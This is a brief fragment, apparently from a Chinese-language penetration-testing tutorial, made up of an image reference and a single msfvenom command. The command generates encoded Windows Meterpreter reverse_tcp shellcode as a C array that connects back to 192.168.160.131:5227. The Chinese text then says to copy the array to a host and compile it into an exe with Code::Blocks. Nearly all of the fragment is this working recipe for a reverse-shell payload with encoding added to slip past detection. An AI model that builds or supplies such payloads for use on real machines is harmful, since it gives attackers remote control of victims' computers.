 msfvenom -p windows/meterpreter/reverse_tcp -e x86/bloxor LHOST=192.168.160.131 LPORT=5227 -f c生成shellcode数组, - 把它复制到主机用codeblocks编译得到exe文件